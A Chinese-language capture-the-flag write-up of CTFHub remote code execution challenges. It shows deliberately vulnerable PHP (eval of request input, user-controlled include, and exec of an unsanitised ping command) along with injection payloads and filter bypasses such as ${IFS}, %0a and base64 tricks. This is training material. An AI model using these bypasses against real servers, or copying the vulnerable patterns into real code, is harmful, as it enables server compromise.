CTFHub-rce

CTFHub-rce

- eval执行

- 文件包含

- php info

-

- php://input

- 读取源代码

-

- php://filter

- 远程包含

- 命令注入

- 过滤cat

- more

- 过滤空格

- 过滤运算符

- 综合练习

rce:远程代码执行漏洞

分为远程命令执行ping和远程代码执行evel。

其实这就是一个接口,可以让攻击者直接向后台服务器远程注入操作系统命令或者代码,从而控制后台系统,这就是RCE漏洞。相当于直接操控服务器电脑的cmd命令行!高危漏洞!

eval执行

if(isset($_REQUEST['cmd'])){

eval($_REQUEST['cmd']);

}

else{

highlight_file(__FILE__);

}

?>

传参给cmd来eval

/?cmd=system("ls /");//此处因为根目录无flag 所以看上一级目录

找到后 再cat /flag_****

文件包含

这里使用strpos函数

strpos:查找字符串首次出现的位置

int strpos ( string $haystack , mixed $needle [, int $offset = 0 ] )

题目使用

if(!strpos($_GET["file"],"flag")){//无flag字符即可运行

include $_GET["file"];

}

来包含文件,而下方给出的shell.txt含有eval漏洞

于是包含它(shell.txt没有“flag”字符 所以这里strpos没影响)

通过get(包含文件) post(传参)并用来得到flag

php info

if (isset($_GET['file'])){

if ( substr($_GET["file"], 0, 6) === "php://" ) {

include($_GET["file"]);

}

else {

echo "Hacker!!!";

}}

else {

highlight_file(__FILE__);}?>

<hr>i don't have shell, how to get flag? <br><a href="phpinfo.php">phpinfo</a>

点击phpinfo链接 可查看php环境

php://input

php:// — 访问各个输入/输出流(I/O streams)

PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符, 内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。

php://input是个可以访问请求的原始数据的只读流。

读取源代码

看环境 无法使用php://input

<?php

error_reporting(E_ALL);

if (isset($_GET['file'])) {

if ( substr($_GET["file"], 0, 6) === "php://" ) {

include($_GET["file"]);

} else {

echo "Hacker!!!";

}

} else {

highlight_file(__FILE__);

}

?>

但还必须是php://开头

php://filter

远程包含

同phpinfo做法相同

命令注入

输入命令

127.0.0.1;ls

然后cat时出现了问题

输出被限制了

于是用管道符号来限制输出base64

得到后再解码

过滤cat

$res = FALSE;

if (isset($_GET['ip']) && $_GET['ip']) {

$ip = $_GET['ip'];

$m = [];

if (!preg_match_all("/cat/", $ip, $m)) {/过滤了cat

$cmd = "ping -c 4 {$ip}";

exec($cmd, $res);

}

else {

$res = $m;

}

}

?>

<pre>

<?php

if ($res) {

print_r($res);

}

?>

</pre>

<?php

show_source(__FILE__);

?>

</body>

</html>

more

Linux more 命令类似 cat ,不过会以一页一页的形式显示,更方便使用者逐页阅读,而最基本的指令就是按空白键(space)就往下一页显示,按 b 键就会往回(back)一页显示,而且还有搜寻字串的功能(与 vi 相似),使用中的说明文件,请按 h 。

more [-dlfpcsu] [-num] [+/pattern] [+linenum] [fileNames..]

过滤空格

在linux里空格可用< 或 ${IFS}代替

过滤运算符

cat [file]|base64还可以用base64 [file]

$res = FALSE;

if (isset($_GET['ip']) && $_GET['ip']) {

$ip = $_GET['ip'];

$m = [];

if (!preg_match_all("/(\||\&)/", $ip, $m)) {

$cmd = "ping -c 4 {$ip}";

exec($cmd, $res);

} else {

$res = $m;

}

}

?>





综合练习

!preg_match_all("/(\||&|;| |\/|cat|flag|ctfhub)/", $ip

;可以用%0a(url编码) cat用base64 flag用正则f*** *lag等 空格用 ${IFS}